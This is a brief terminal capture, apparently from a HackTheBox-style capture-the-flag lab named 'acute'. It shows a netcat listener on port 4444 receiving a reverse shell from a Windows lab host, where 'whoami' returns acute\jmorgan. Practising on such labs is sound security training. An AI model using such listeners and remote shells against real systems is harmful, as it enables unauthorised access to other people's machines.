 ┌──(kali㉿kali)-[~/htb/acute]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.12] from (UNKNOWN) [10.129.217.153] 49866
Microsoft Windows [Version 10.0.19044.1466]
(c) Microsoft Corporation. All rights reserved.
C:\Users\jmorgan\Documents>whoami
whoami
acute\jmorgan
C:\Users\jmorgan\Documents>